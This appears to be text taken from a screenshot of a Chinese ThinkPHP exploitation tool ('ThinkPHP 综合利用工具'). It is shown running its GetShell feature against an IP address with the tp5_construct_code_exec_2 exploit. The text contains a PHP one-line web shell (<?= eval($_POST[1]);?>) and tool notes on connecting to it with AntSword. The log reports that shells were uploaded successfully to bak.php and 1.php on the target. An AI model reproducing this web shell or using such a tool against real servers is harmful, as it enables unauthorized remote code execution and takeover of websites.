 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://39.99.150.30/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: 1.php GetShell 清除日志
<?= eval($_POST[1]);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.150.30/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.150.30/1.php